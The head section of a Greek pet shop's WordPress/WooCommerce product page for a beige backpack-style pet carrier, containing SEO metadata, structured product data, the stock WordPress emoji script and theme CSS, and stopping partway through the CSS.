

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/
body_size: 25099
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη σε μπεζ χρώμα | Πετοπωλείον Petshop</title>
<meta name="description" content="Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη σε μπεζ χρώμα"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη σε μπεζ χρώμα | Πετοπωλείον Petshop" />
<meta property="og:description" content="Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη σε μπεζ χρώμα" />
<meta property="og:url" content="https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2022-05-25T10:16:07+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-1024x925.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-1024x925.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="723" />
<meta property="og:image:alt" content="tsanta metaforas platis bubble astronautis" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="50" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη σε μπεζ χρώμα | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη σε μπεζ χρώμα" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881-1024x925.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="50,00&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Εξαντλημένο" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881.jpg","width":"2435","height":"2199","caption":"tsanta metaforas platis bubble astronautis","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/tsantes-metaforas/","name":"\u03a4\u03c3\u03ac\u03bd\u03c4\u03b5\u03c2 \u03ba\u03b1\u03b9 \u039a\u03bb\u03bf\u03c5\u03b2\u03b9\u03ac \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/","name":"\u03a4\u03c3\u03ac\u03bd\u03c4\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac\u03c2 \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b3\u03ac\u03c4\u03b1\u03c2 \u03c0\u03bb\u03ac\u03c4\u03b7\u03c2 Bubble Pet Carrier \u03a5\u03c6\u03b1\u03c3\u03bc\u03ac\u03c4\u03b9\u03bd\u03b7 \u039c\u03c0\u03b5\u03b6"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/#webpage","url":"https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/","name":"\u03a4\u03c3\u03ac\u03bd\u03c4\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac\u03c2 \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b3\u03ac\u03c4\u03b1\u03c2 \u03c0\u03bb\u03ac\u03c4\u03b7\u03c2 Bubble Pet Carrier \u03a5\u03c6\u03b1\u03c3\u03bc\u03ac\u03c4\u03b9\u03bd\u03b7 \u03c3\u03b5 \u03bc\u03c0\u03b5\u03b6 \u03c7\u03c1\u03ce\u03bc\u03b1 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2019-04-18T13:29:22+02:00","dateModified":"2022-05-25T10:16:07+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/#breadcrumb"}},{"@type":"Product","name":"\u03a4\u03c3\u03ac\u03bd\u03c4\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac\u03c2 \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b3\u03ac\u03c4\u03b1\u03c2 \u03c0\u03bb\u03ac\u03c4\u03b7\u03c2 Bubble Pet Carrier \u03a5\u03c6\u03b1\u03c3\u03bc\u03ac\u03c4\u03b9\u03bd\u03b7 \u03c3\u03b5 \u03bc\u03c0\u03b5\u03b6 \u03c7\u03c1\u03ce\u03bc\u03b1 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u03a4\u03c3\u03ac\u03bd\u03c4\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac\u03c2 \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b3\u03ac\u03c4\u03b1\u03c2 \u03c0\u03bb\u03ac\u03c4\u03b7\u03c2 Bubble Pet Carrier \u03a5\u03c6\u03b1\u03c3\u03bc\u03ac\u03c4\u03b9\u03bd\u03b7 \u03c3\u03b5 \u03bc\u03c0\u03b5\u03b6 \u03c7\u03c1\u03ce\u03bc\u03b1","category":"\u03a4\u03c3\u03ac\u03bd\u03c4\u03b5\u03c2 \u03ba\u03b1\u03b9 \u039a\u03bb\u03bf\u03c5\u03b2\u03b9\u03ac \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1881.jpg","height":"2199","width":"2435"},{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2019/04/IMG_1882-scaled.jpg","height":"2560","width":"2337"}],"offers":{"@type":"Offer","price":"50.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Τσάντα μεταφοράς σκύλου και γάτας πλάτης Bubble Pet Carrier Υφασμάτινη Μπεζ" href="https://www.petopoleion.gr/product/tsanta-metaforas-skylou-kai-gatas-mpez-bubble-pet-carrier/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 